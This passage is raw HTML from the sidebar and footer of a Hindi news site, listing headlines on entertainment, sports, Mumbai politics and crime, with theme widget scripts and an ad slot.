                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/bls-international-signs-visa-outsourcing-agreement-with-the-high-commission-of-the-republic-of-cyprus-in-south-africa" rel="bookmark" title="बीएलएस इंटरनेशनल ने दक्षिण अफ्रीका में साइप्रस गणराज्‍य के उच्‍चायोग के साथ वीज़ा आउटसोर्सिंग अनुबंध किया">बीएलएस इंटरनेशनल ने दक्षिण अफ्रीका में साइप्रस गणराज्‍य के उच्‍चायोग के साथ वीज़ा आउटसोर्सिंग अनुबंध किया</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/mac-launches-career-x-and-creator-x-a-unique-combination-of-education-with-industry-macs-future-ready-education-model" rel="bookmark" class="td-image-wrap" title="मैक ने लॉन्च किए ‘करियर एक्स’ और ‘क्रिएटर एक्स’, इंडस्ट्री के साथ पढ़ाई का अनोखा मेल: मैक का फ्यूचर-रेडी एजुकेशन मॉडल"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/max-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/max-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/max-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="मैक ने लॉन्च किए ‘करियर एक्स’ और ‘क्रिएटर एक्स’, इंडस्ट्री के साथ पढ़ाई का अनोखा मेल: मैक का फ्यूचर-रेडी एजुकेशन मॉडल" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/education" class="td-post-category">शिक्षा</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/mac-launches-career-x-and-creator-x-a-unique-combination-of-education-with-industry-macs-future-ready-education-model" rel="bookmark" title="मैक ने लॉन्च किए ‘करियर एक्स’ और ‘क्रिएटर एक्स’, इंडस्ट्री के साथ पढ़ाई का अनोखा मेल: मैक का फ्यूचर-रेडी एजुकेशन मॉडल">मैक ने लॉन्च किए ‘करियर एक्स’ और ‘क्रिएटर एक्स’, इंडस्ट्री के साथ पढ़ाई का अनोखा मेल: मैक का फ्यूचर-रेडी एजुकेशन मॉडल</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6974abffaa22f" data-td_block_id="td_uid_5_6974abffaa22f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6974abffaa22f" data-td_block_id="td_uid_5_6974abffaa22f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_6974abffacea4_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_6974abffacea4" ><script>var block_td_uid_8_6974abffacea4 = new tdBlock();
block_td_uid_8_6974abffacea4.id = "td_uid_8_6974abffacea4";
block_td_uid_8_6974abffacea4.atts = '{"custom_title":"\u0924\u093e\u091c\u093e \u0916\u092c\u0930\u0947","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6974abffacea4_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6974abffacea4_rand","tdc_css_class_style":"td_uid_8_6974abffacea4_rand_style"}';
block_td_uid_8_6974abffacea4.td_column_number = "1";
block_td_uid_8_6974abffacea4.block_type = "td_block_7";
block_td_uid_8_6974abffacea4.post_count = "5";
block_td_uid_8_6974abffacea4.found_posts = "12681";
block_td_uid_8_6974abffacea4.header_color = "";
block_td_uid_8_6974abffacea4.ajax_pagination_infinite_stop = "";
block_td_uid_8_6974abffacea4.max_num_pages = "2537";
tdBlocksArray.push(block_td_uid_8_6974abffacea4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ताजा खबरे</span></h4></div><div id=td_uid_8_6974abffacea4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/love-and-war-shooting-in-full-swing-2026-release-on-track" rel="bookmark" class="td-image-wrap" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-640x450.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/love-and-war-shooting-in-full-swing-2026-release-on-track" rel="bookmark" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी">भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:46:29+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/manini-and-aishwarya-on-top-in-50-meter-rifle-prone-on-the-first-day-of-national-selection-trials" rel="bookmark" class="td-image-wrap" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/manini-and-aishwarya-on-top-in-50-meter-rifle-prone-on-the-first-day-of-national-selection-trials" rel="bookmark" title="राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में मनीनी और ऐश्वर्य शीर्ष पर">राष्ट्रीय चयन ट्रायल्स के पहले दिन 50 मीटर राइफल प्रोन में...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:41:30+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" class="td-image-wrap" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?">मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:39+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/dedicated-his-entire-life-to-protect-the-national-culture-akbar-could-not-capture-chittor" rel="bookmark" class="td-image-wrap" title="राष्ट्र संस्कृति रक्षा के लिये पूरा जीवन समर्पित : अकबर चित्तौड़ पर अधिकार कर ही न पाया"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-300x206.jpg 300w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-768x528.jpg 768w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-696x479.jpg 696w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-611x420.jpg 611w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana-150x103.jpg 150w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Maharana.jpg 800w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="राष्ट्र संस्कृति रक्षा के लिये पूरा जीवन समर्पित : अकबर चित्तौड़ पर अधिकार कर ही न पाया" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/dedicated-his-entire-life-to-protect-the-national-culture-akbar-could-not-capture-chittor" rel="bookmark" title="राष्ट्र संस्कृति रक्षा के लिये पूरा जीवन समर्पित : अकबर चित्तौड़ पर अधिकार कर ही न पाया">राष्ट्र संस्कृति रक्षा के लिये पूरा जीवन समर्पित : अकबर चित्तौड़...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T12:01:47+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/grand-felicitation-of-nation-builders-in-pragat-bharat-award" rel="bookmark" class="td-image-wrap" title="‘प्रगत भारत पुरस्कार’ में राष्ट्रनिर्माताओं का भव्य अभिनंदन"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/1001230679-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/1001230679-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/1001230679-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/1001230679-640x450.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="‘प्रगत भारत पुरस्कार’ में राष्ट्रनिर्माताओं का भव्य अभिनंदन" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/grand-felicitation-of-nation-builders-in-pragat-bharat-award" rel="bookmark" title="‘प्रगत भारत पुरस्कार’ में राष्ट्रनिर्माताओं का भव्य अभिनंदन">‘प्रगत भारत पुरस्कार’ में राष्ट्रनिर्माताओं का भव्य अभिनंदन</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:48:23+00:00" >January 19, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6974abffacea4" data-td_block_id="td_uid_8_6974abffacea4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6974abffacea4" data-td_block_id="td_uid_8_6974abffacea4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_9_6974abffae41b_rand td_with_ajax_pagination td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6974abffae41b" ><script>var block_td_uid_9_6974abffae41b = new tdBlock();
block_td_uid_9_6974abffae41b.id = "td_uid_9_6974abffae41b";
block_td_uid_9_6974abffae41b.atts = '{"custom_title":"\u0915\u094d\u0930\u093e\u0907\u092e","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_9_6974abffae41b_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_9_6974abffae41b_rand","tdc_css_class_style":"td_uid_9_6974abffae41b_rand_style"}';
block_td_uid_9_6974abffae41b.td_column_number = "1";
block_td_uid_9_6974abffae41b.block_type = "td_block_15";
block_td_uid_9_6974abffae41b.post_count = "4";
block_td_uid_9_6974abffae41b.found_posts = "616";
block_td_uid_9_6974abffae41b.header_color = "";
block_td_uid_9_6974abffae41b.ajax_pagination_infinite_stop = "";
block_td_uid_9_6974abffae41b.max_num_pages = "154";
tdBlocksArray.push(block_td_uid_9_6974abffae41b);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>क्राइम</span></h4></div><div id=td_uid_9_6974abffae41b class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/prashant-kishore-demands-impartial-investigation-into-the-suspicious-death-of-a-student-in-patnas-girls-hostel" rel="bookmark" class="td-image-wrap" title="पटना के गर्ल्स हॉस्टल में छात्रा की संदिग्ध मौत मामले में प्रशांत किशोर ने की निष्पक्ष जांच की मांग"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/PK-in-Bihar-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/PK-in-Bihar-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/PK-in-Bihar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="पटना के गर्ल्स हॉस्टल में छात्रा की संदिग्ध मौत मामले में प्रशांत किशोर ने की निष्पक्ष जांच की मांग" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/crime" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/prashant-kishore-demands-impartial-investigation-into-the-suspicious-death-of-a-student-in-patnas-girls-hostel" rel="bookmark" title="पटना के गर्ल्स हॉस्टल में छात्रा की संदिग्ध मौत मामले में प्रशांत किशोर ने की निष्पक्ष जांच की मांग">पटना के गर्ल्स हॉस्टल में छात्रा की संदिग्ध मौत मामले में...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/bihar-news-big-statement-of-police-regarding-crime-control-and-anti-terrorism-action" rel="bookmark" class="td-image-wrap" title="Bihar News : अपराध नियंत्रण और आतंकवाद निरोधक कार्रवाई को लेकर पुलिस का बड़ा बयान"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Bihar-News-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Bihar-News-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Bihar-News-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Bihar News : अपराध नियंत्रण और आतंकवाद निरोधक कार्रवाई को लेकर पुलिस का बड़ा बयान" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/crime" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/bihar-news-big-statement-of-police-regarding-crime-control-and-anti-terrorism-action" rel="bookmark" title="Bihar News : अपराध नियंत्रण और आतंकवाद निरोधक कार्रवाई को लेकर पुलिस का बड़ा बयान">Bihar News : अपराध नियंत्रण और आतंकवाद निरोधक कार्रवाई को लेकर...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/case-registered-against-2-shops-in-maharajganj-for-selling-fake-aqualite-slippers" rel="bookmark" class="td-image-wrap" title="नकली एक्वालइट चप्पल बेचने पर महाराजगंज में 2 दुकानों पर केस दर्ज"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Maharajganj-218x150.png"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Maharajganj-218x150.png 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Maharajganj-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="नकली एक्वालइट चप्पल बेचने पर महाराजगंज में 2 दुकानों पर केस दर्ज" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/crime" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/case-registered-against-2-shops-in-maharajganj-for-selling-fake-aqualite-slippers" rel="bookmark" title="नकली एक्वालइट चप्पल बेचने पर महाराजगंज में 2 दुकानों पर केस दर्ज">नकली एक्वालइट चप्पल बेचने पर महाराजगंज में 2 दुकानों पर केस...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/ruckus-over-kuldeep-sengars-bail-women-said-this-is-injustice-justice-is-needed" rel="bookmark" class="td-image-wrap" title="कुलदीप सेंगर की जमानत पर बवाल, महिलाएं बोलीं- यह अन्याय है, न्याय चाहिए"><img width="218" height="150" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Protest-218x150.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Protest-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2025/12/Protest-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="कुलदीप सेंगर की जमानत पर बवाल, महिलाएं बोलीं- यह अन्याय है, न्याय चाहिए" /></a></div>                <a href="https://hindi.thenationalbulletin.in/category/crime" class="td-post-category">क्राइम</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/ruckus-over-kuldeep-sengars-bail-women-said-this-is-injustice-justice-is-needed" rel="bookmark" title="कुलदीप सेंगर की जमानत पर बवाल, महिलाएं बोलीं- यह अन्याय है, न्याय चाहिए">कुलदीप सेंगर की जमानत पर बवाल, महिलाएं बोलीं- यह अन्याय है,...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6974abffae41b" data-td_block_id="td_uid_9_6974abffae41b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6974abffae41b" data-td_block_id="td_uid_9_6974abffae41b"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<div class="newsletter-ftr">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span4">
                <h3>Subscribe Our Newsletter</h3>
                <p class="lin">Stay updated with what's latest</p>
            </div>
            <div class="td-pb-span8">
                <p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p>            </div>
        </div>
    </div>
</div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_10_6974abffaf90a_rand td_block_template_8">
<style>
/* custom css */
.td_uid_10_6974abffaf90a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_6974abffaf90a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9527319303728656"
     data-ad-slot="9597511931"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_6974abffafaa2_rand td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_6974abffafaa2" ><script>var block_td_uid_11_6974abffafaa2 = new tdBlock();
block_td_uid_11_6974abffafaa2.id = "td_uid_11_6974abffafaa2";
block_td_uid_11_6974abffafaa2.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_6974abffafaa2_rand","tdc_css_class":"td_uid_11_6974abffafaa2_rand","tdc_css_class_style":"td_uid_11_6974abffafaa2_rand_style"}';
block_td_uid_11_6974abffafaa2.td_column_number = "1";
block_td_uid_11_6974abffafaa2.block_type = "td_block_7";
block_td_uid_11_6974abffafaa2.post_count = "3";
block_td_uid_11_6974abffafaa2.found_posts = "12681";
block_td_uid_11_6974abffafaa2.header_color = "";
block_td_uid_11_6974abffafaa2.ajax_pagination_infinite_stop = "";
block_td_uid_11_6974abffafaa2.max_num_pages = "4227";
tdBlocksArray.push(block_td_uid_11_6974abffafaa2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=td_uid_11_6974abffafaa2 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/love-and-war-shooting-in-full-swing-2026-release-on-track" rel="bookmark" class="td-image-wrap" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी"><img width="100" height="70" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-100x70.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-100x70.jpg 100w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-218x150.jpg 218w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/bhansali-640x450.jpg 640w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="भंसाली की ‘लव एंड वॉर’ 2026 में ही आएगी" /></a></div>
        <div class="item-details">
